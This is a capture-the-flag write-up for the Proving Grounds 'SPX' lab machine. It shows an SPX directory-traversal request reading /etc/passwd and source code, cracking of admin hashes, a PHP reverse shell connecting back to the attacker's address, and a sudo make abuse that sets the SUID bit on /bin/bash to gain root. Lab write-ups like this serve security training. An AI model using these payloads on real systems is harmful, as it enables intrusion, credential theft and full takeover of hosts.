Summary #
On port 80 there is an application running called Tiny File Manager version 2.5.3. We can also access a phpinfo.php webpage which shows SPX is enabled and the SPX key is provided. Using an authenticated directory traversal vulnerability (CVE-2024-42007) we can read files of the filesystem. index.php reveals two hashes, one of which (of the admin user) we crack using hashcat. Using these credentials we log into the webapplication and are able to upload a PHP reverse shell and get initial access. Password reuse allows for lateral movement to the profiler user. This user has sudo privileges: /usr/bin/make install -C /home/profiler/php-spx, we create our own Makefile setting the SUID bit on /bin/bash and use this binary to escalate our privileges to the root user.
Specifications #
- Name: SPX
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux spx 5.15.0-122-generic #132-Ubuntu SMP Thu Aug 29 13:45:52 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.153.229
- OFFSEC provided credentials:
profiler:lowprofile - HASH:
local.txt:74bfd27b7dbab3fbc2895bae5f3d0cde - HASH:
proof.txt:40ae29f58cdc75014a7e2b3fb300b44d
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir spx && cd spx && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 18 08:56 .
drwxrwxr-x 32 kali kali 4096 Aug 18 08:56 ..
drwxrwxr-x 2 kali kali 4096 Aug 18 08:56 enum
drwxrwxr-x 2 kali kali 4096 Aug 18 08:56 exploits
drwxrwxr-x 2 kali kali 4096 Aug 18 08:56 files
drwxrwxr-x 2 kali kali 4096 Aug 18 08:56 tools
drwxrwxr-x 2 kali kali 4096 Aug 18 08:56 uploads
## set bash variable
ip=192.168.182.108
## ping target to check if it's online
ping $ip
PING 192.168.182.108 (192.168.182.108) 56(84) bytes of data.
64 bytes from 192.168.182.108: icmp_seq=1 ttl=61 time=19.2 ms
64 bytes from 192.168.182.108: icmp_seq=2 ttl=61 time=21.5 ms
^C
--- 192.168.182.108 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 19.170/20.359/21.548/1.189 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Scanning ports faster than you can say 'SYN ACK'
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.182.108:22
Open 192.168.182.108:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-18 09:00 CEST
Initiating Ping Scan at 09:00
Scanning 192.168.182.108 [4 ports]
Completed Ping Scan at 09:00, 0.08s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:00
Completed Parallel DNS resolution of 1 host. at 09:00, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 09:00
Scanning 192.168.182.108 [2 ports]
Discovered open port 22/tcp on 192.168.182.108
Discovered open port 80/tcp on 192.168.182.108
Completed SYN Stealth Scan at 09:00, 0.05s elapsed (2 total ports)
Nmap scan report for 192.168.182.108
Host is up, received echo-reply ttl 61 (0.033s latency).
Scanned at 2025-08-18 09:00:40 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,80
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b9:bc:8f:01:3f:85:5d:f9:5c:d9:fb:b6:15:a0:1e:74 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBYESg2KmNLhFh1KJaN2UFCVAEv6MWr58pqp2fIpCSBEK2wDJ5ap2XVBVGLk9Po4eKBbqTo96yttfVUvXWXoN3M=
| 256 53:d9:7f:3d:22:8a:fd:57:98:fe:6b:1a:4c:ac:79:67 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBdIs4PWZ8yY2OQ6Jlk84Ihd5+15Nb3l0qvpf1ls3wfa
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Tiny File Manager
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Tiny File Manager
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
On port 80 there is a login screen for Tiny File Manager version 2.5.3 (see source webpage). However, there isn’t a public exploit available for this. So, let’s run a gobuster against the site. We see there is a http://192.168.182.108/phpinfo.php. The provided credentials don’t seem to work on SSH or this webapplication.
gobuster dir -t 50 -u http://$ip:80/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x pdf,html,php,txt | tee enum/gobuster-raft-small-words-raw-80
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.182.108:80/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,pdf,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
<SNIP>
/index.php (Status: 200) [Size: 12045]
/phpinfo.php (Status: 200) [Size: 74744]

When we visit it in the browser, the site has SPX support enabled with version, 0.4.15 and also exposes the spx.http_key with the value: a2a90ca2f9f0ea04d267b16fb8e63800.
Searching the internet we can find a vulnerability in SPX, namely an authenticated directory traversal vulnerability (CVE-2024-42007). This URL (https://github.com/NoiseByNorthwest/php-spx/issues/252) talks about when we know the SPX key we could retrieve files on the filesystem. Let’s use this in a curl request. Indeed, we can read files on the system, in this example /etc/passwd. We also discovered index.php with gobuster so, let’s see whether we can get the content of this file.
## request `/etc/passwd` using curl
curl 'http://192.168.182.108/phpinfo.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=/../../../../../../../../etc/passwd'
<SNIP>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
profiler:x:1000:1000::/home/profiler:/bin/bash
## request `/var/www/html/index.php` using curl
curl 'http://192.168.182.108/phpinfo.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=/../../../../../../../../var/www/html/index.php'
<?php
//Default Configuration
$CONFIG = '{"lang":"en","error_reporting":false,"show_hidden":false,"hide_Cols":false,"theme":"light"}';
/**
* H3K | Tiny File Manager V2.5.3
* @author CCP Programmers
* @github https://github.com/prasathmani/tinyfilemanager
* @link https://tinyfilemanager.github.io
*/
//TFM version
define('VERSION', '2.5.3');
//Application Title
define('APP_TITLE', 'Tiny File Manager');
// --- EDIT BELOW CONFIGURATION CAREFULLY ---
// Auth with login/password
// set true/false to enable/disable it
// Is independent from IP white- and blacklisting
$use_auth = true;
// Login user name and password
// Users: array('Username' => 'Password', 'Username2' => 'Password2', ...)
// Generate secure password hash - https://tinyfilemanager.github.io/docs/pwd.html
$auth_users = array(
'admin' => '$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG',
'user' => '$2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/QsdShxi'
);
<SNIP>
The output shows 2 hashes of the admin and user users. Write the hashes to a file called hash and let’s try to crack them using hashcat. The admin user cracks with the credentials admin:lowprofile. Notice that in the /etc/passwd output there is a profiler user present on the target.
## change directory
cd files
## create a file called `hash` and write the following content in it:
$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG
$2y$10$x8PS6i0Sji2Pglyz7SLFruYFpAsz9XAYsdiPyfse6QDkB/QsdShxi
## use hashcat to try to crack the hashes
hashcat -m 3200 -a 0 hash /opt/rockyou.txt
<SNIP>
$2y$10$7LaMUa8an8NrvnQsj5xZ3eDdOejgLyXE8IIvsC.hFy1dg7rPb9cqG:lowprofile
This is the same password as provided by OFFSEC, however the user is different. Log in the Tiny File Manager webapplication.


It seems we can upload files, so let’s get the local IP address on tun0, setup a listener and create a PHP reverse shell.
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::7ba9:3aa7:1247:c167/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup a listener
nc -lvnp 9001
listening on [any] 9001 ...
## change directory
cd files
## create a file called `revshell.php` with this content:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.204/9001 0>&1'");?>
Now upload click on Upload, drag&drop the revshell.php file in the browser and return to home by clicking on the Home button.

Once clicked on the home button, we indeed see the file has been uploaded correctly.

Now, let’s trigger the reverse shell by going to this URL: http://192.168.182.108/revshell.php ,to get initial access on the box as the www-data user in the /var/www/html directory.
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.182.108] 44362
bash: cannot set terminal process group (1115): Inappropriate ioctl for device
bash: no job control in this shell
www-data@spx:/var/www/html$
Lateral Movement #
Password reuse (lowprofile) allows us to switch to the profiler user.
## switch user to `profiler`
www-data@spx:/var/www/html$ su profiler
su profiler
Password: lowprofile
whoami
profiler
## find the `local.txt` file
find / -iname 'local.txt' 2>/dev/null
/home/profiler/local.txt
## print `local.txt`
cat /home/profiler/local.txt
74bfd27b7dbab3fbc2895bae5f3d0cde
Privilege Escalation #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
profiler@spx:/var/www/html$ export TERM=xterm
profiler@spx:/var/www/html$ stty columns 200 rows 200
As the profiler user we can list sudo privileges with sudo -l and see that we have the /usr/bin/make install -C /home/profiler/php-spx privilege, which is in our home directory. So we create our own Makefile and replace the current own, run the command with sudo privileges and escalate our privileges to the root user. Within the Makefile we will set the SUID bit, as the root user using sudo, on /bin/bash and use this binary to escalate our privileges to the root user.
## list sudo privileges
profiler@spx:/var/www/html$ sudo -l
[sudo] password for profiler:
Matching Defaults entries for profiler on spx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User profiler may run the following commands on spx:
(ALL) /usr/bin/make install -C /home/profiler/php-spx
## change directory
cd files
## create a file called `Makefile`, with this content. Use `install` because the make command uses this:
install:
sudo chmod +s /bin/bash
.PHONY: install
## run a local webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
## on target:
## change directory
profiler@spx:~$ cd /home/profiler/php-spx
profiler@spx:~/php-spx$
## remove current `Makefile`
rm Makefile
## download our `Makefile`
profiler@spx:~/php-spx$ wget http://192.168.45.204/Makefile
--2025-08-18 11:44:11-- http://192.168.45.204/Makefile
Connecting to 192.168.45.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 50 [application/octet-stream]
Saving to: ‘Makefile’
Makefile 0%[ Makefile 100%[=============================================================================================================>] 50 --.-KB/s in 0s
2025-08-18 11:44:11 (10.3 MB/s) - ‘Makefile’ saved [50/50]
## run the sudo command
profiler@spx:~/php-spx$ sudo /usr/bin/make install -C /home/profiler/php-spx
make: Entering directory '/home/profiler/php-spx'
sudo chmod +s /bin/bash
make: Leaving directory '/home/profiler/php-spx'
## list the `/bin/bash` binary to verify if the SUID bit is set
profiler@spx:~/php-spx$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14 2024 /bin/bash
## escalate privileges using `/bin/bash` with the SUID bit set
profiler@spx:~/php-spx$ bash -p
bash-5.1#
## print current user
bash-5.1# whoami
root
## print `proof.txt`
bash-5.1# cat /root/proof.txt
40ae29f58cdc75014a7e2b3fb300b44d
